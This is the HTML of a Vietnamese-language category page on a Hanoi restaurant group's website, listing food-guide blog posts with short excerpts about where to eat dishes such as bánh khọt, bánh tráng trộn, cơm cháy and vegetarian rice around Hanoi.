<link rel="apple-touch-icon" href="https://verticale-hanoi.com/wp-content/uploads/2022/04/cropped-100-x100-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://verticale-hanoi.com/wp-content/uploads/2022/04/cropped-100-x100-270x270.jpg" />

</head>
<body class="archive category category-an-gi-ha-noi category-9 wp-theme-seos-restaurant hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
	<header id="masthead" class="site-header" role="banner">				
			<div class="nav-center">

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a href="https://verticale-hanoi.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://kucasino.dev/">Kucasino</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://verticale-hanoi.com/en/category/la-verticale/">La Verticale</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-83"><a href="https://verticale-hanoi.com/en/la-verticale/menus/">Menus | Verticale Hanoi</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-81"><a href="https://verticale-hanoi.com/en/la-verticale/maison-de-cuisine/">Maison de cuisine</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82"><a href="https://verticale-hanoi.com/en/la-verticale/didier-corlou/">Didier Corlou</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-84"><a href="https://verticale-hanoi.com/en/la-verticale/la-cave/">La Cave</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85"><a href="https://verticale-hanoi.com/en/la-verticale/spices/">Gia Vị | Spices</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86"><a href="https://verticale-hanoi.com/en/la-verticale/terrace/">Sân Thượng | Terrace</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://verticale-hanoi.com/en/category/madame-hien/">Madame Hien</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98"><a href="https://verticale-hanoi.com/en/madame-hien/menus-2/">Menus | Madame Hiên</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-87"><a href="https://verticale-hanoi.com/en/madame-hien/madame-hen-why/">Madame Hiên – Why?</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-88"><a href="https://verticale-hanoi.com/en/madame-hien/about-the-15-chan-cam/">Số 15 Chân Cầm | The 15 Chan Cam</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-89"><a href="https://verticale-hanoi.com/en/madame-hien/vietnamese-cuisine/">Món Việt | Vietnamese Cuisine</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://verticale-hanoi.com/en/category/dc-bistro-boutique/">DC Bistro Boutique</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="https://verticale-hanoi.com/en/dc-bistro-boutique/menu">Menu</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138"><a href="https://verticale-hanoi.com/en/dc-bistro-boutique/about-dc-bistro-boutique/">DC Bistro Boutique</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140"><a href="https://verticale-hanoi.com/en/category/reservation/">Reservation</a>
<ul class="sub-menu">
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://verticale-hanoi.com/en/reservation/book-a-table/">Đặt Bàn | Book A Table</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-158"><a href="https://verticale-hanoi.com/en/reservation/event-request/">Đặt Tiệc | Event Request</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-157"><a href="https://verticale-hanoi.com/en/reservation/contact-a-address/">Liên Hệ | Contact</a></li>
</ul>
</li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-295"><a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" aria-current="page">Ăn Gì Ở Hà Nội</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://verticale-hanoi.com/en/category/choi-gi-ha-noi/">Chơi Gì Hà Nội</a></li>
</ul></div>				</nav><!-- #site-navigation -->

			</div>
	
<!---------------- Deactivate Header Image ---------------->	
		
				
<!---------------- All Pages Header Image ---------------->		
	
				
<!---------------- Home Page Header Image ---------------->
		
		 

<!---------------- Default Header Image ---------------->

				
		
			
	</header><!-- #masthead -->

							
	<div class="clear"></div>
	
	<div id="content" class="site-content"> 
<div id="content-center">

	<div id="primary" class="content-area">
	
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Danh mục: <span>Ăn Gì Hà Nội</span></h1>			</header><!-- .page-header -->

			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-417" class="post-417 post type-post status-publish format-standard hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-khot-ha-noi/" rel="bookmark">Bật Mí Các Quán Bánh Khọt Hà Nội Ngon Nhất Hiện Nay</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-khot-ha-noi/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-11-27T09:45:21+00:00">Tháng mười một 27, 2022</time><time class="updated" datetime="2022-11-27T09:45:28+00:00">Tháng mười một 27, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					
	<p>Chắc hẳn những ai đã từng nếm thử bánh khọt Hà Nội thì không thể nào quên được hương vị đặc sắc của món ăn này. Đây là một nét văn hóa ẩm thực đặc sắc giúp Hà Nội phồn hoa thu hút sự chú ý của thực khách trên khắp mọi miền đất nước. &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-khot-ha-noi/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Bật Mí Các Quán Bánh Khọt Hà Nội Ngon Nhất Hiện Nay&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/bat-mi-cac-quan-banh-khot-ha-noi/#respond">Leave a Comment<span class="screen-reader-text"> on Bật Mí Các Quán Bánh Khọt Hà Nội Ngon Nhất Hiện Nay</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-490" class="post-490 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-bong-lan-trung-muoi-ha-noi/" rel="bookmark">Ghé ngay 6 tiệm bánh bông lan trứng muối Hà Nội “ngon xoắn lưỡi”</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-bong-lan-trung-muoi-ha-noi/" rel="bookmark"> <time class="entry-date published updated" datetime="2022-07-08T06:44:40+00:00">Tháng 7 8, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-bong-lan-trung-muoi-ha-noi/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="800" height="800" src="https://verticale-hanoi.com/wp-content/uploads/2022/07/banh-bong-lan-trung-muoi-01-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ghé ngay 6 tiệm bánh bông lan trứng muối Hà Nội “ngon xoắn lưỡi”" decoding="async" fetchpriority="high" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/07/banh-bong-lan-trung-muoi-01-1.jpg 800w, https://verticale-hanoi.com/wp-content/uploads/2022/07/banh-bong-lan-trung-muoi-01-1-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/07/banh-bong-lan-trung-muoi-01-1-150x150.jpg 150w, https://verticale-hanoi.com/wp-content/uploads/2022/07/banh-bong-lan-trung-muoi-01-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Nếu bạn là “fan” của bông lan trứng muối thì phải lui tới ngay tới những quán này nhé! Đây là những quán bánh bông lan trứng muối Hà Nội trứ danh được nhiều người mê mẩn. Khám phá xem đó là những địa chỉ nào ngay sau đây! Gateaux De Mia – 191 Văn &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-bong-lan-trung-muoi-ha-noi/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Ghé ngay 6 tiệm bánh bông lan trứng muối Hà Nội “ngon xoắn lưỡi”&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/banh-bong-lan-trung-muoi-ha-noi/#respond">Leave a Comment<span class="screen-reader-text"> on Ghé ngay 6 tiệm bánh bông lan trứng muối Hà Nội “ngon xoắn lưỡi”</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-467" class="post-467 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-dia-chi-banh-trang-tron-ngon-ha-noi/" rel="bookmark">TOP 5 địa chỉ bánh tráng trộn ngon Hà Nội nhất định phải thử</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-dia-chi-banh-trang-tron-ngon-ha-noi/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-06-25T08:53:05+00:00">Tháng 6 25, 2022</time><time class="updated" datetime="2024-03-31T07:06:59+00:00">Tháng 3 31, 2024</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-dia-chi-banh-trang-tron-ngon-ha-noi/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="714" height="674" src="https://verticale-hanoi.com/wp-content/uploads/2022/06/banh-trang-tron-ha-noi-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="TOP 5 địa chỉ bánh tráng trộn ngon Hà Nội nhất định phải thử" decoding="async" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/06/banh-trang-tron-ha-noi-01.jpg 714w, https://verticale-hanoi.com/wp-content/uploads/2022/06/banh-trang-tron-ha-noi-01-300x283.jpg 300w" sizes="(max-width: 714px) 100vw, 714px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Nếu bạn đang có ý định làm một “food tour” khám phá và “ăn sập” Hà Nội thì đừng bỏ qua 5 quán bánh tráng trộn ngon Hà Nội mà chúng tôi chia sẻ sau đây. Đây là những địa chỉ ẩm thực siêu nổi tiếng được các tín đồ ăn vặt mê tít. Cùng &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-dia-chi-banh-trang-tron-ngon-ha-noi/" class="more-link">Read More<span class="screen-reader-text"> &#8220;TOP 5 địa chỉ bánh tráng trộn ngon Hà Nội nhất định phải thử&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-dia-chi-banh-trang-tron-ngon-ha-noi/#respond">Leave a Comment<span class="screen-reader-text"> on TOP 5 địa chỉ bánh tráng trộn ngon Hà Nội nhất định phải thử</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-453" class="post-453 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-luon-nhat-ha-noi/" rel="bookmark">Thưởng thức cơm lươn Nhật Hà Nội chuẩn vị xứ sở hoa anh đào ở đâu?</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-luon-nhat-ha-noi/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-06-12T13:54:36+00:00">Tháng 6 12, 2022</time><time class="updated" datetime="2022-12-18T09:31:26+00:00">Tháng 12 18, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-luon-nhat-ha-noi/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="500" height="500" src="https://verticale-hanoi.com/wp-content/uploads/2022/06/com-luon-nhat-ha-noi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thưởng thức cơm lươn Nhật Hà Nội chuẩn vị xứ sở hoa anh đào ở đâu?" decoding="async" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/06/com-luon-nhat-ha-noi.jpg 500w, https://verticale-hanoi.com/wp-content/uploads/2022/06/com-luon-nhat-ha-noi-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/06/com-luon-nhat-ha-noi-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Cơm lươn là một ăn quen thuộc, phổ biến của người Nhật bản. Không chỉ người dân Nhật mà món ăn này còn được rất nhiều đất nước yêu thích trong đó có Việt Nam. Hiện tại, nếu bạn muốn thưởng thức cơm lươn Nhật tại Hà Nội ngon thì nên tới đâu?  Cơm lươn &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-luon-nhat-ha-noi/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Thưởng thức cơm lươn Nhật Hà Nội chuẩn vị xứ sở hoa anh đào ở đâu?&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-luon-nhat-ha-noi/#respond">Leave a Comment<span class="screen-reader-text"> on Thưởng thức cơm lươn Nhật Hà Nội chuẩn vị xứ sở hoa anh đào ở đâu?</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-443" class="post-443 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-chay-kho-quet-ha-noi/" rel="bookmark">Cơm Cháy Kho Quẹt Hà Nội &#8211; Hương Vị Đặc Sắc Không Thể Bỏ Lỡ</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-chay-kho-quet-ha-noi/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-06-06T13:15:46+00:00">Tháng 6 6, 2022</time><time class="updated" datetime="2022-12-17T06:43:49+00:00">Tháng 12 17, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-chay-kho-quet-ha-noi/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="689" height="689" src="https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-kho-quet.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cơm Cháy Kho Quẹt Hà Nội - Hương Vị Ẩm Thực Đặc Sắc Không Thể Bỏ Lỡ" decoding="async" loading="lazy" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-kho-quet.jpg 689w, https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-kho-quet-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-kho-quet-150x150.jpg 150w" sizes="auto, (max-width: 689px) 100vw, 689px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Vốn là món ăn truyền thống bình dị, cơm cháy Hà Nội đã trở thành nét văn hóa ẩm thực đặc sắc và là dấu ấn khó quên trong lòng mỗi thực khách khi ghé thăm Hà Nội. Món ăn này có hương vị rất độc đáo, mang đến cho người ta cảm giác thân &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-chay-kho-quet-ha-noi/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Cơm Cháy Kho Quẹt Hà Nội &#8211; Hương Vị Đặc Sắc Không Thể Bỏ Lỡ&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/com-chay-kho-quet-ha-noi/#respond">Leave a Comment<span class="screen-reader-text"> on Cơm Cháy Kho Quẹt Hà Nội &#8211; Hương Vị Đặc Sắc Không Thể Bỏ Lỡ</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-421" class="post-421 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/cac-quan-com-chay-ha-noi/" rel="bookmark">Các Quán Cơm Chay Hà Nội Ngon Được Nhiều Người Yêu Thích</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/cac-quan-com-chay-ha-noi/" rel="bookmark"> <time class="entry-date published updated" datetime="2022-06-02T08:19:10+00:00">Tháng 6 2, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/cac-quan-com-chay-ha-noi/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="1200" height="800" src="https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-ha-noi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Các Quán Cơm Chay Hà Nội Ngon Được Nhiều Người Yêu Thích" decoding="async" loading="lazy" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-ha-noi.jpg 1200w, https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-ha-noi-300x200.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-ha-noi-1024x683.jpg 1024w, https://verticale-hanoi.com/wp-content/uploads/2022/06/com-chay-ha-noi-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Từ lâu, cơm chay đã trở thành món ăn không thể thiếu trong đời sống của chúng ta. Không chỉ dành riêng cho những “tín đồ” ăn chay, đây còn là nét văn hóa ẩm thực đặc sắc mà bạn nên thưởng thức một lần trong đời. Cơm chay là món ăn rất bình dị, &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/cac-quan-com-chay-ha-noi/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Các Quán Cơm Chay Hà Nội Ngon Được Nhiều Người Yêu Thích&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/cac-quan-com-chay-ha-noi/#respond">Leave a Comment<span class="screen-reader-text"> on Các Quán Cơm Chay Hà Nội Ngon Được Nhiều Người Yêu Thích</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-405" class="post-405 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-quan-banh-mi-que-hai-phong-o-ha-noi-ngon-chuan-vi/" rel="bookmark">Top 5 quán bánh mì que Hải Phòng ở Hà Nội ngon chuẩn vị</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-quan-banh-mi-que-hai-phong-o-ha-noi-ngon-chuan-vi/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-05-24T12:57:47+00:00">Tháng 5 24, 2022</time><time class="updated" datetime="2022-05-24T13:59:46+00:00">Tháng 5 24, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-quan-banh-mi-que-hai-phong-o-ha-noi-ngon-chuan-vi/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="1200" height="796" src="https://verticale-hanoi.com/wp-content/uploads/2022/05/banh-mi-que-hai-phong-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 5 quán bánh mì que Hải Phòng ở Hà Nội ngon chuẩn vị" decoding="async" loading="lazy" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/05/banh-mi-que-hai-phong-01.jpg 1200w, https://verticale-hanoi.com/wp-content/uploads/2022/05/banh-mi-que-hai-phong-01-300x199.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/05/banh-mi-que-hai-phong-01-1024x679.jpg 1024w, https://verticale-hanoi.com/wp-content/uploads/2022/05/banh-mi-que-hai-phong-01-768x509.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Với người dân miền Bắc, Hải Phòng luôn là Thành phố sở hữu nền ẩm thực với các món ăn cực kỳ ấn tượng. Đặc biệt, trong số đó, món bánh mì que là món ăn luôn “gây thương nhớ” cho rất nhiều người. Tuy nhiên, không phải ai cũng sẽ có dịp được đặt &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-quan-banh-mi-que-hai-phong-o-ha-noi-ngon-chuan-vi/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Top 5 quán bánh mì que Hải Phòng ở Hà Nội ngon chuẩn vị&#8221;</span></a></p>
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i> <span class="cat-links"> Posted in <a href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/" rel="category tag">Ăn Gì Hà Nội</a>  </span> <i class="fa fa-comment"></i><span class="comments-link"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/top-5-quan-banh-mi-que-hai-phong-o-ha-noi-ngon-chuan-vi/#respond">Leave a Comment<span class="screen-reader-text"> on Top 5 quán bánh mì que Hải Phòng ở Hà Nội ngon chuẩn vị</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
</div>
			
				<div class="aniview article-home" data-av-animation="fadeInUp">
<article id="post-376" class="post-376 post type-post status-publish format-standard has-post-thumbnail hentry category-an-gi-ha-noi">

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/tong-hop-4-quan-banh-chuoi-thai-lan-ha-noi-noi-tieng-nhat/" rel="bookmark">Tổng hợp 4 quán bánh chuối Thái Lan Hà Nội nổi tiếng nhất</a></h2>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://verticale-hanoi.com/en/an-gi-ha-noi/tong-hop-4-quan-banh-chuoi-thai-lan-ha-noi-noi-tieng-nhat/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-05-05T06:22:04+00:00">Tháng 5 5, 2022</time><time class="updated" datetime="2022-05-05T06:33:26+00:00">Tháng 5 5, 2022</time></a></span><span class="byline"> by <span class="author vcard"><i class="fa fa-male"></i><a class="url fn n" href="https://verticale-hanoi.com/en/author/xman_geoff/">Xman_Geoff</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	
					<a class="app-img-effect" href="https://verticale-hanoi.com/en/an-gi-ha-noi/tong-hop-4-quan-banh-chuoi-thai-lan-ha-noi-noi-tieng-nhat/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						 <img width="1200" height="1200" src="https://verticale-hanoi.com/wp-content/uploads/2022/05/Banh-chuoi-thai-lan-tai-ha-noi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tổng hợp 4 quán bánh chuối Thái Lan Hà Nội nổi tiếng nhất" decoding="async" loading="lazy" srcset="https://verticale-hanoi.com/wp-content/uploads/2022/05/Banh-chuoi-thai-lan-tai-ha-noi.jpg 1200w, https://verticale-hanoi.com/wp-content/uploads/2022/05/Banh-chuoi-thai-lan-tai-ha-noi-300x300.jpg 300w, https://verticale-hanoi.com/wp-content/uploads/2022/05/Banh-chuoi-thai-lan-tai-ha-noi-1024x1024.jpg 1024w, https://verticale-hanoi.com/wp-content/uploads/2022/05/Banh-chuoi-thai-lan-tai-ha-noi-150x150.jpg 150w, https://verticale-hanoi.com/wp-content/uploads/2022/05/Banh-chuoi-thai-lan-tai-ha-noi-768x768.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /> 			
						
					</div>
				</div>
			</div>
		</a>
				
	<p>Bánh chuối Thái Lan đang là một trong những món ăn vặt được giới trẻ cực kỳ ưa chuộng. Vậy nên sự quan tâm dành đến cho các quán bánh chuối Thái Lan Hà Nội ngon, rẻ và nổi tiếng nhất cũng đang ngày càng gia tăng. Chính vì lẽ đó, ngay trong bài viết &hellip; </p>
<p class="link-more"><a href="https://verticale-hanoi.com/en/an-gi-ha-noi/tong-hop-4-quan-banh-chuoi-thai-lan-ha-noi-noi-tieng-nhat/" class="more-link">Read More<span class="screen-reader-text"> &#8220;Tổng hợp 4 quán bánh chuối Thái Lan Hà Nội nổi tiếng nhất&#8221;</span></a></p>
	
		
